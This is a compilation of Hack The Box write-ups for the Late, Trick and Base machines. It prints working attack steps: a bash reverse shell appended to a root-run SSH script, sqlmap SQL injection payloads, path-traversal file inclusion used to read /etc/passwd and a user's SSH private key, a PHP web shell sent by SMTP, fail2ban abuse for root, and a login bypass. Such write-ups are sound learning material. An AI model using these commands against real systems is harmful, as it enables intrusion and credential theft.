With access to the box via SSH it was time for enumeration. After performing some searches I discovered a file called ‘ssh-alert.sh’. The permissions of the file suggested we had full ownership of it but for some reason, I was unable to write to it. Well, it turns out that there are other permissions (that I need to read about) that meant I could only append to the file.

Anyway, it turns out that this script is executed whenever someone logs in or out of SSH. It’s also executed by root. So we append a reverse shell to the end of the script and then log out of SSH.

svc_acc@late:~$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Mar 16 20:21 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ echo "bash -i >& /dev/tcp/10.10.14.126/1337 0>&1" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ tail /usr/local/sbin/ssh-alert.sh
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
bash -i >& /dev/tcp/10.10.14.126/1337 0>&1
svc_acc@late:~$

We get a shell as root and are finally able to finish the box.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.243.130] 51220
bash: cannot set terminal process group (2864): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# cat /root/root.txt
cat /root/root.txt
998▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓7ea

Late Review

The concept was awesome, but the execution was terrible. Initially, I had a lot of fun creating image payloads and thought that this was an amazing box for doing something different. 40 images later and the novelty had worn out and I wanted to quit. I didn’t learn anything from it that’s the problem. It was an exercise in persistence. As Einstein once said:

Insanity is doing the same thing over and over and expecting different results.

Albert Einstein

Is this what hacking is supposed to be? brute-forcing something repeatedly until it works? Perhaps I don’t have the patience for this after all. I know it’s not, I’m being cynical. The privilege escalation was good but by the time I got to do it, I was so fed up that I didn’t care.

Hack The Box – Trick

Hello world and welcome to haxez. I’m back, attempting to hack my way into the Hack The Box machine called Trick. It’s currently 7:00am on a Tuesday, I have work in a couple of hours but let’s see if we can smash this out before I have to go back to the 9–5. Please note, this isn’t a walkthrough. This is a retired machine write-up that I’m using to skill up.

Trick Enumeration

First, I pinged the box to make sure it was online and then ran a Nmap scan to see what services were listening. As you can see from the output below, SSH, SMTP, DNS and HTTP are open. Some ideas instantly sprang to mind such as enumerating users through SMTP and performing a DNS zone transfer.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nmap -sC -sV -p- -O -A 10.129.245.209 -oA trick
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 07:05 GMT
Stats: 0:02:45 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 75.00% done; ETC: 07:09 (0:00:51 remaining)
Nmap scan report for 10.129.245.209
Host is up (0.013s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61ff293b36bd9dacfbde1f56884cae2d (RSA)
| 256 9ecdf2406196ea21a6ce2602af759a78 (ECDSA)
|_ 256 7293f91158de34ad12b54b4a7364b970 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: nginx/1.14.2
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 12.44 ms 10.10.14.1
2 12.60 ms 10.129.245.209
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 254.61 seconds

Going in numerical order, I skipped over SSH because unless we brute force it, and have a password or private key, we aren’t getting in. I had a poke at SMTP but there was a weird delay when running commands. I believe I was able to VRFY the root user but I decided I would come back to this later if I needed to.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ nc 10.129.245.209 25
helo
220 debian.localdomain ESMTP Postfix (Debian/GNU)
501 Syntax: HELO hostname
HELO 10.129.245.209
250 debian.localdomain
VRFY root
252 2.0.0 root

That left me with DNS. I used the dig command to query the server for the server’s IP address. The output below shows that the server has a zone file for the domain trick.htb.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ dig @10.129.245.209 -x 10.129.245.209
; <<>> DiG 9.18.11-2~bpo11+1-Debian <<>> @10.129.245.209 -x 10.129.245.209
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48616
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
;; WARNING: recursion requested but not available;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 471a94ac095c0d0aa827a7e8641020d5aa7d0e001cec001a (good)
;; QUESTION SECTION:
;209.245.129.10.in-addr.arpa. IN PTR
;; ANSWER SECTION:
209.245.129.10.in-addr.arpa. 604800 IN PTR trick.htb.
;; AUTHORITY SECTION:
245.129.10.in-addr.arpa. 604800 IN NS trick.htb.
;; ADDITIONAL SECTION:
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
;; Query time: 16 msec
;; SERVER: 10.129.245.209#53(10.129.245.209) (UDP)
;; WHEN: Tue Mar 14 07:23:02 GMT 2023
;; MSG SIZE rcvd: 165

I added trick.htb to my host file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo echo '10.129.245.209 trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 trick.htb

As DNS TCP was open, I attempted to perform a zone transfer for trick.htb to see what other records there were in its zone file. The results below show the output of the host command. As you can see, there is a subdomain called preprod-payroll.trick.htb.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ host -t axfr trick.htb 10.129.245.209
Trying "trick.htb"
Using domain server:
Name: 10.129.245.209
Address: 10.129.245.209#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 47562
;; flags: qr aa; QUERY: 1, ANSWER: 6, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;trick.htb. IN AXFR
;; ANSWER SECTION:
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
Received 192 bytes from 10.129.245.209#53 in 13 ms

I added this to my host file too.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo echo '10.129.245.209 preprod-payroll.trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 preprod-payroll.trick.htb

Walking The Websites

I visited the first website (trick.htb) and it didn’t appear that there was much there. It had an under-construction page.

Trick Website

I decided to skip further enumeration of this domain and visited the pre-production payroll website. If it’s pre-production then it’s still in development. If it’s still in development then it could have vulnerabilities. Not that production sites don’t have vulnerabilities but you know what I mean. As this page has a login form, but we don’t yet have credentials, I assume that it is vulnerable to SQL injection.

Payroll Website

Trick Preproduction Payroll Application SQL Injection

Running an initial SQLMap scan against the application shows that the login parameters are vulnerable to SQL Injection. I followed the official walkthrough for this. It’s extremely cool how we go from finding SQL Injection to being able to read files. We start with a regular SQL injection. You can see from the results below that it found a time-based attack.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick/]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch
___
__H__
___ ___[(]_____ ___ ___ {1.6.12#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_|
https://sqlmap.org---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
---

Time-based attacks are slow we need to identify if there are any other methods that the server is vulnerable to. To do this we expand the techniques being used. As you can see below, we have now discovered that we have error-based and blind boolean-based SQL Injections.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --level 5 --risk 3 --technique=BEUS --batch
___
__H__
___ ___[,]_____ ___ ___ {1.6.12#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abcType: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc

So, in the official write-up, the author then goes on to check the privileges afforded to the SQL server user. As you can see below, the user has FILE privilege which allows them to read files. We can use this to read files that the user has permission to read on the server.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick/]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --privileges
___
__H__
___ ___[']_____ ___ ___ {1.6.12#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc
---
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE

Using this method, we can retrieve the /etc/passwd file and see what users there are on the system. The more information we have the better.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch --file-read=/etc/passwd
___
__H__
___ ___[(]_____ ___ ___ {1.6.12#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc
---
files saved to [1]:
[*] /home/haxez/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd

Let’s check out the passwd file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ cat /home/haxez/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash

We can also use this method to read the ‘/etc/nginx/sites-enabled/default’ file. Now we can see what other sites are hosted on the server. As you can see, we have found another domain preprod-marketing.trick.htb. By the way, I wouldn’t have thought to check this file, we are on our third domain. I probably would have given up if I couldn’t get in with SQLI.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ cat _etc_nginx_sites-enabled_default
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name trick.htb;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-payroll.trick.htb;
root /var/www/payroll;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}

Trick Preprod-Marketing Server Side Includes

Let’s echo that new subdomain/virtual host to our hosts’ file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ echo '10.129.245.209 preprod-marketing.trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 preprod-marketing.trick.htb

So, we can now visit this site and see what’s occurring. The image below shows the site and something interesting about the way it is retrieving the about page. As you can see below, rather than having a path to the file like “example.com/about.html” it is using a PHP parameter to retrieve the page. This is suspicious and it is likely performing a server-side include. Hopefully, we can exploit this to perform local file inclusion.

First, I attempted to grab the ‘/etc/passwd’ file using the standard ‘/../../../etc/passwd’. However, this didn’t work so I assumed that there was some type of filtering taking place. Next, I doubled down on this attack and doubled up our characters we are able to perform local file inclusion to get the /etc/passwd file. This is great but it doesn’t really get us anything. We can’t upload a shell to the server.

http://preprod-marketing.trick.htb/index.php?page=//....//....//....//....//....//....//....//....//etc/passwd
Trick /etc/passwd

SMTP Magic Trick

Do you want to see a magic trick? remember that SMTP port earlier? well, we can use it to write a shell that we can then call with the local file inclusion. Yeah, I was amazed by this. So we need to nc back to the SMTP port and craft an email.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ nc trick.htb 25
helo
220 debian.localdomain ESMTP Postfix (Debian/GNU)
mail from: haxez
250 2.1.0 Ok
rcpt to: michael
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 4935F4099C

Next, we create our listener so that when our reverse shell comes back from our PHP Web Shell, it has a friend to talk to.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nc -lvnp 1337
listening on [any] 1337 ...

And finally, we run the command that tricks the system into connecting back to us. Then we should be able to use the PHP Web Shell to get a reverse shell. But, the instructions in the official walkthrough don’t work. This is a pretty common and unfortunate occurrence, unfortunately. You would expect the official walkthrough to be correct, wouldn’t you?

Burp Fail
YOU GET NOTHING

Moving On

It’s a shame that this didn’t work, I have read another article where the hacker used the same technique and it worked but I can’t replicate it. So instead of banging my frustrated face up against a brick wall, I’m going to take the easy path. I will come back to this one later. We have local file inclusion and we know there is a user called Michael. Surely the webserver doesn’t have permission to access Michale’s private key.

http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa
Trick SSH Private Key

And now we have SSH access.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Trick]
└──╼ [★]$ cd ~/
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo vim ssh.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo chmod 600 ssh.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo ssh -i ssh.key [email protected]
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
michael@trick:~$

Trick Privilege Escalation

Ok, we now have access to the Michael user. We can run sudo -l and see what we can run. As you can see below, we can restart the fail2ban service as root without a password.

michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart

Ok, let’s take a look at the permissions within the fail2ban directory.

michael@trick:/etc/fail2ban$ ls -laSH
total 76
-rw-r--r-- 1 root root 22908 Mar 14 10:18 jail.conf
drwxr-xr-x 126 root root 12288 Mar 14 09:53 ..
drwxr-xr-x 6 root root 4096 Mar 14 10:18 .
drwxrwx--- 2 root security 4096 Mar 14 10:18 action.d
drwxr-xr-x 2 root root 4096 Mar 14 10:18 fail2ban.d
drwxr-xr-x 3 root root 4096 Mar 14 10:18 filter.d
drwxr-xr-x 2 root root 4096 Mar 14 10:18 jail.d
-rw-r--r-- 1 root root 2827 Mar 14 10:18 paths-common.conf
-rw-r--r-- 1 root root 2334 Mar 14 10:18 fail2ban.conf
-rw-r--r-- 1 root root 738 Mar 14 10:18 paths-opensuse.conf
-rw-r--r-- 1 root root 645 Mar 14 10:18 paths-arch.conf
-rw-r--r-- 1 root root 573 Mar 14 10:18 paths-debian.conf

The ‘action.d’ directory stands out as its group owner is security. Let’s check our group and see if we are in that group.

michael@trick:/etc/fail2ban$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)

Cool, what now? Apparently the iptables-multiport.conf has a command in it that gets run when a user gets banned. If we can modify this value then we can run our own command by triggering a ban. I presume that is what we’re meant to do. However, we can’t edit this file but we can move it.

michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf .old
michael@trick:/etc/fail2ban/action.d$ cp .old iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ ls -l iptables-multiport.conf
-rw-r--r-- 1 michael michael 1420 Mar 14 10:26 iptables-multiport.conf

This is wild, we now own the file but when we restart fail2ban, any commands in this file will still be executed as root right? I think. This is confusing.

Fail2ban to shell

Now we modify the ‘iptables-multiport.conf’ file and change ‘actionban’ value to /tmp/shell.sh. Then we create ‘shell.sh’ in /tmp which has a reverse shell back to our host.

michael@trick:/etc/fail2ban/action.d$ cd /tmp
michael@trick:/tmp$ vim shell.sh
michael@trick:/tmp$ chmod +x shell.sh
michael@trick:/tmp$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.

We have now changed the behaviour of what happens when fail2ban tries to ban someone. Instead of banning them, it will launch our reverse shell. We can trigger this by brute-forcing SSH.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ crackmapexec ssh 10.129.245.222 -u haxez -p rockyou.txt
SSH 10.129.245.222 22 10.129.245.222 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:123456 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:12345 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:123456789 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:password Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:iloveyou Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:princess Authentication failed.

After a while, we get a shell back which we can use to capture the root flag.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nc -lvnp 1337
[sudo] password for haxez:
listening on [any] 1337 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.245.222] 53330
bash: cannot set terminal process group (1799): Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# cat /root/root.txt
cat /root/root.txt
f8f▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓694

Trick Review

I will keep this short as I have work today. it’s 9:50 so it didn’t take me long to complete but I wouldn’t have had a clue without the official walkthrough. This is yet another easy box which isn’t easy. Perhaps when I complete them all I will actually have a methodology to solve these crazy boxes. Anyway, it was fun I guess, I enjoyed the DNS enumeration and would have loved for the SMTP trick to work. Anyway, I’m done. Time to look for a new career because I clearly suck at hacking.

Hack The Box – Base

Hello world, welcome to haxez where in this post I will be taking a look at the Hack The Box Machine Base. This is the final machine of the Starting Point category on Hack The Box. I’ve been looking forward to doing this machine since I completed the last one. In traditional techy fashion however, I‘ve just spent most of the evening trying to work out why my Virtual Machine kept crashing. For some reason it kept producing invalid memory address registers. After an update, a reboot, and some tinkering, it now appears to be fine. That has nothing to do with this though so let’s jump right in.

Base Enumeration

Ok so first, after spawning the machine we ping it to check that it’s online.

[10.10.14.57]─[joe@parrot]─[/media/sf_E_DRIVE/OneDrive/Hack The Box/Machines/Base/Output]
└──╼ [★]$ sudo ping 10.10.10.48 | tee -a ping.10.10.10.48.txt
PING 10.10.10.48 (10.10.10.48) 56(84) bytes of data.
64 bytes from 10.10.10.48: icmp_seq=1 ttl=63 time=21.6 ms
64 bytes from 10.10.10.48: icmp_seq=2 ttl=63 time=20.5 ms

The machine is talking to us! we have it right where we want it! Time to hit it with nmap.

[10.10.14.57]─[joe@parrot]─[/media/sf_E_DRIVE/OneDrive/Hack The Box/Machines/Base/Output]
└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.48 | tee -a nmap.10.10.10.48.txx
Starting Nmap 7.91 ( https://nmap.org ) at 2021–09–14 17:41 BST
Nmap scan report for 10.10.10.48
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f6:5c:9b:38:ec:a7:5c:79:1c:1f:18:1c:52:46:f7:0b (RSA)
|_ 256 b8:65:cd:3f:34:d8:02:6a:e3:18:23:3e:77:dd:87:40 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn’t have a title (text/html)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Kicking off Dirb

It looks like we have a webserver running on Ubuntu. Before I look at the site, I will launch a dirb scan to check for any interesting directories.

[10.10.14.57]─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Base/Scripts]
└──╼ [★]$ sudo dirb http://10.10.10.48 /usr/share/dirb/wordlists/big.txt -w
— — — — — — — -
DIRB v2.22 
By The Dark Raver
— — — — — — — — -
START_TIME: Tue Sep 14 22:51:33 2021
URL_BASE: http://10.10.10.48/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
OPTION: Not Stopping on warning messages
 — — — — — — — — -
GENERATED WORDS: 20458
— — Scanning URL: http://10.10.10.48/ — — 
==> DIRECTORY: http://10.10.10.48/_uploaded/ 
==> DIRECTORY: http://10.10.10.48/login/ 
+ http://10.10.10.48/server-status (CODE:403|SIZE:276) 
==> DIRECTORY: http://10.10.10.48/static/ 
— — Entering directory: http://10.10.10.48/_uploaded/ — — 
(!) WARNING: Directory IS LISTABLE. No need to scan it. 
 (Use mode ‘-w’ if you want to scan it anyway)
— — Entering directory: http://10.10.10.48/login/ — — 
(!) WARNING: Directory IS LISTABLE. No need to scan it. 
 (Use mode ‘-w’ if you want to scan it anyway)
- — Entering directory: http://10.10.10.48/static/ — — 
(!) WARNING: Directory IS LISTABLE. No need to scan it. 
 (Use mode ‘-w’ if you want to scan it anyway)
==> DIRECTORY: http://10.10.10.48/static/fonts/ 
==> DIRECTORY: http://10.10.10.48/static/images/ 

Base Directory Listing

Interesting, it looks like the server is configured to allow directory listings. This is significant security oversight. This allows us to browse the directories and determine the file structure. This setting can easily be changed in the server configuration but for now let’s leverage that weakness and snoop around.

Base directory listing /login
Base directory listing /static

PHP Login Logic

There are some interesting directories and files on the server, one of which is named login.php.swp and contains the following PHP code:

<?php
session_start();
if (!empty($_POST[‘username’]) && !empty($_POST[‘password’])) {
require(‘config.php’);
if (strcmp($username , $_POST[‘username’]) == 0) {
if (strcmp($password, $_POST[‘password’]) == 0) {
$_SESSION[‘user_id’] = 1;
header(“Location: upload.php”)
} else {
print(“<script>alert(‘Wrong Username or Password’)</script>”);
}} else {
print(“<script>alert(‘Wrong Username or Password’)</script>”);
}

It appears as if the username and passwords are being put in to a short array and checked with strcmp. By intercepting and changing the request in Burp we can break the syntax with an array of our own, and can cause the application to misbehave and hopefully bypass authentication. First, we will need to navigate to the site and submit a login request. We will then need to ensure the browser is configured to send the requests to Burp and that Burp intercept is on.

Base web application login

Second, As soon as Burp has intercepted the request we need to modify it slightly to add our own empty arrays. These arrays need to be added at the end of username and password before the input is received. You can see from the screenshot below that I have added an open and close square bracket to add the array.

Burp intercept array manipulation

Base Application Foodhold

Finally, we forward the request, and the subsequent set-cookie request with Burp and wait for the web application to respond. The page we are redirected to is an upload page. We know from our dirb results that there is an _uploaded directory. If we assume that is where the file upload puts files then we should be able to upload a reverse shell and capture it from there.

Base upload page
Base upload page

Reverse Shell

I used the pentestermonkey’s PHP Reverse Shell and uploaded it to the application. I started my netcat listener and then curled the URL to trigger the PHP reverse shell.

